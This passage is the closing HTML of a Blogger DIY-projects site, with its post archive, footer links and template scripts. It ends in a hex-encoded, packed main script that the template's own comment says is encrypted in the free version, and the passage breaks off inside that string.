March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>DIY - LAN CABLE TESTER</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<img class='image' src='https://i.ytimg.com/vi/Rj9H0beMQq8/hqdefault.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Scorphqcom-110683412382567/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AshishAdhikari' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.au/tarantula3/' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color: #446CB3!important;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ5BPMqjf0uF85Shc-_J4o_0qb9ZARSxg7TdkNXBgqWCzrMML2FcDfuUqIj8GvkezdTpc2NTnQdpHWlt8FGcEzPD6R5HAwoGx-smqd6E9b_NUBA8M1LUFYqzcrLU4NvgX7f0PA1KV34Yg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts - "NOTE" (Encrypt in free version)
var _ARqzUQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x79\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x4b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x7a\x2e\x37\x41\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x42\x28\x33\x36\x29\x29\x7d\x3b\x37\x43\x28\x63\x2d\x2d\x29\x7b\x35\x4d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x44\x28\x37\x45\x20\x37\x79\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4b\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5